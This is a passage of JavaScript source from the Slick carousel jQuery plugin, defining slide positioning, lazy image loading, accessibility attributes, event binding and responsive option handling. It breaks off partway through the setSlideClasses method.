    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.$slidesCache = _.$slides;

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.focusHandler = function() {

        var _ = this;

        // If any child element receives focus within the slider we need to pause the autoplay
        _.$slider
            .off('focus.slick blur.slick')
            .on(
                'focus.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    setTimeout(function() {
                        if( _.options.pauseOnFocus ) {
                            if ($sf.is(':focus')) {
                                _.focussed = true;
                                _.autoPlay();
                            }
                        }
                    }, 0);
                }
            ).on(
                'blur.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    // When a blur occurs on any elements within the slider we become unfocused
                    if( _.options.pauseOnFocus ) {
                        _.focussed = false;
                        _.autoPlay();
                    }
                }
            );
    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            if (_.slideCount <= _.options.slidesToShow) {
                 ++pagerQty;
            } else {
                while (breakPoint < _.slideCount) {
                    ++pagerQty;
                    breakPoint = counter + _.options.slidesToScroll;
                    counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
                }
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else if(!_.options.asNavFor) {
            pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
        }else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide,
            coef;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                coef = -1

                if (_.options.vertical === true && _.options.centerMode === true) {
                    if (_.options.slidesToShow === 2) {
                        coef = -1.5;
                    } else if (_.options.slidesToShow === 1) {
                        coef = -2
                    }
                }
                verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
            _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
        } else if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            if (_.options.rtl === true) {
                if (targetSlide[0]) {
                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                } else {
                    targetLeft =  0;
                }
            } else {
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
            }

            if (_.options.centerMode === true) {
                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }

                if (_.options.rtl === true) {
                    if (targetSlide[0]) {
                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                    } else {
                        targetLeft =  0;
                    }
                } else {
                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                }

                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, swipeTarget, centerOffset;

        centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
        swipeTarget = (_.swipeLeft * -1) + centerOffset;

        if (_.options.swipeToSlide === true) {

            _.$slideTrack.find('.slick-slide').each(function(index, slide) {

                var slideOuterWidth, slideOffset, slideRightBoundary;
                slideOuterWidth = $(slide).outerWidth();
                slideOffset = slide.offsetLeft;
                if (_.options.centerMode !== true) {
                    slideOffset += (slideOuterWidth / 2);
                }

                slideRightBoundary = slideOffset + (slideOuterWidth);

                if (swipeTarget < slideRightBoundary) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();
            _.checkResponsive(true);
            _.focusHandler();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

        if ( _.options.autoplay ) {

            _.paused = false;
            _.autoPlay();

        }

    };

    Slick.prototype.initADA = function() {
        var _ = this,
                numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
                tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
                    return (val >= 0) && (val < _.slideCount);
                });

        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        if (_.$dots !== null) {
            _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
                var slideControlIndex = tabControlIndexes.indexOf(i);

                $(this).attr({
                    'role': 'tabpanel',
                    'id': 'slick-slide' + _.instanceUid + i,
                    'tabindex': -1
                });

                if (slideControlIndex !== -1) {
                   var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
                   if ($('#' + ariaButtonControl).length) {
                     $(this).attr({
                         'aria-describedby': ariaButtonControl
                     });
                   }
                }
            });

            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                var mappedSlideIndex = tabControlIndexes[i];

                $(this).attr({
                    'role': 'presentation'
                });

                $(this).find('button').first().attr({
                    'role': 'tab',
                    'id': 'slick-slide-control' + _.instanceUid + i,
                    'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
                    'aria-label': (i + 1) + ' of ' + numDotGroups,
                    'aria-selected': null,
                    'tabindex': '-1'
                });

            }).eq(_.currentSlide).find('button').attr({
                'aria-selected': 'true',
                'tabindex': '0'
            }).end();
        }

        for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
          if (_.options.focusOnChange) {
            _.$slides.eq(i).attr({'tabindex': '0'});
          } else {
            _.$slides.eq(i).removeAttr('tabindex');
          }
        }

        _.activateADA();

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'previous'
               }, _.changeSlide);
            _.$nextArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'next'
               }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow.on('keydown.slick', _.keyHandler);
                _.$nextArrow.on('keydown.slick', _.keyHandler);
            }
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$dots.on('keydown.slick', _.keyHandler);
            }
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {

            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initSlideEvents = function() {

        var _ = this;

        if ( _.options.pauseOnHover ) {

            _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
            _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();
        _.initSlideEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(_.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'next' :  'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'previous' : 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {

            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageSrcSet = $(this).attr('data-srcset'),
                    imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {

                    image
                        .animate({ opacity: 0 }, 100, function() {

                            if (imageSrcSet) {
                                image
                                    .attr('srcset', imageSrcSet );

                                if (imageSizes) {
                                    image
                                        .attr('sizes', imageSizes );
                                }
                            }

                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy data-srcset data-sizes')
                                        .removeClass('slick-loading');
                                });
                            _.$slider.trigger('lazyLoaded', [_, image, imageSource]);
                        });

                };

                imageToLoad.onerror = function() {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                };

                imageToLoad.src = imageSource;

            });

        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);

        if (_.options.lazyLoad === 'anticipated') {
            var prevSlide = rangeStart - 1,
                nextSlide = rangeEnd,
                $slides = _.$slider.find('.slick-slide');

            for (var i = 0; i < _.options.slidesToScroll; i++) {
                if (prevSlide < 0) prevSlide = _.slideCount - 1;
                loadRange = loadRange.add($slides.eq(prevSlide));
                loadRange = loadRange.add($slides.eq(nextSlide));
                prevSlide--;
                nextSlide++;
            }
        }

        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.autoPlay();
        _.options.autoplay = true;
        _.paused = false;
        _.focussed = false;
        _.interrupted = false;

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        if( !_.unslicked ) {

            _.$slider.trigger('afterChange', [_, index]);

            _.animating = false;

            if (_.slideCount > _.options.slidesToShow) {
                _.setPosition();
            }

            _.swipeLeft = null;

            if ( _.options.autoplay ) {
                _.autoPlay();
            }

            if (_.options.accessibility === true) {
                _.initADA();

                if (_.options.focusOnChange) {
                    var $currentSlide = $(_.$slides.get(_.currentSlide));
                    $currentSlide.attr('tabindex', 0).focus();
                }
            }

        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(event) {

        event.preventDefault();

    };

    Slick.prototype.progressiveLazyLoad = function( tryCount ) {

        tryCount = tryCount || 1;

        var _ = this,
            $imgsToLoad = $( 'img[data-lazy]', _.$slider ),
            image,
            imageSource,
            imageSrcSet,
            imageSizes,
            imageToLoad;

        if ( $imgsToLoad.length ) {

            image = $imgsToLoad.first();
            imageSource = image.attr('data-lazy');
            imageSrcSet = image.attr('data-srcset');
            imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
            imageToLoad = document.createElement('img');

            imageToLoad.onload = function() {

                if (imageSrcSet) {
                    image
                        .attr('srcset', imageSrcSet );

                    if (imageSizes) {
                        image
                            .attr('sizes', imageSizes );
                    }
                }

                image
                    .attr( 'src', imageSource )
                    .removeAttr('data-lazy data-srcset data-sizes')
                    .removeClass('slick-loading');

                if ( _.options.adaptiveHeight === true ) {
                    _.setPosition();
                }

                _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
                _.progressiveLazyLoad();

            };

            imageToLoad.onerror = function() {

                if ( tryCount < 3 ) {

                    /**
                     * try to load the image 3 times,
                     * leave a slight delay so we don't get
                     * servers blocking the request.
                     */
                    setTimeout( function() {
                        _.progressiveLazyLoad( tryCount + 1 );
                    }, 500 );

                } else {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                    _.progressiveLazyLoad();

                }

            };

            imageToLoad.src = imageSource;

        } else {

            _.$slider.trigger('allImagesLoaded', [ _ ]);

        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this, currentSlide, lastVisibleIndex;

        lastVisibleIndex = _.slideCount - _.options.slidesToShow;

        // in non-infinite sliders, we don't want to go past the
        // last visible index.
        if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
            _.currentSlide = lastVisibleIndex;
        }

        // if less slides than to show, go to start.
        if ( _.slideCount <= _.options.slidesToShow ) {
            _.currentSlide = 0;

        }

        currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {
                    currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();
        _.cleanUpSlideEvents();
        _.initSlideEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        _.setPosition();
        _.focusHandler();

        _.paused = !_.options.autoplay;
        _.autoPlay();

        _.$slider.trigger('reInit', [_]);

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption =
    Slick.prototype.slickSetOption = function() {

        /**
         * accepts arguments in format of:
         *
         *  - for changing a single option's value:
         *     .slick("setOption", option, value, refresh )
         *
         *  - for changing a set of responsive options:
         *     .slick("setOption", 'responsive', [{}, ...], refresh )
         *
         *  - for updating multiple values at once (not responsive)
         *     .slick("setOption", { 'option': value, ... }, refresh )
         */

        var _ = this, l, item, option, value, refresh = false, type;

        if( $.type( arguments[0] ) === 'object' ) {

            option =  arguments[0];
            refresh = arguments[1];
            type = 'multiple';

        } else if ( $.type( arguments[0] ) === 'string' ) {

            option =  arguments[0];
            value = arguments[1];
            refresh = arguments[2];

            if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {

                type = 'responsive';

            } else if ( typeof arguments[1] !== 'undefined' ) {

                type = 'single';

            }

        }

        if ( type === 'single' ) {

            _.options[option] = value;


        } else if ( type === 'multiple' ) {

            $.each( option , function( opt, val ) {

                _.options[opt] = val;

            });


        } else if ( type === 'responsive' ) {

            for ( item in value ) {

                if( $.type( _.options.responsive ) !== 'array' ) {

                    _.options.responsive = [ value[item] ];

                } else {

                    l = _.options.responsive.length-1;

                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {

                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {

                            _.options.responsive.splice(l,1);

                        }

                        l--;

                    }

                    _.options.responsive.push( value[item] );

                }

            }

        }

        if ( refresh ) {

            _.unload();
            _.reinit();

        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
                    _.$slides
                        .slice(index - centerOffset + evenCoef, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq( _.options.slidesToShow + _.slideCount + 1 )
                        .addClass('slick-center');

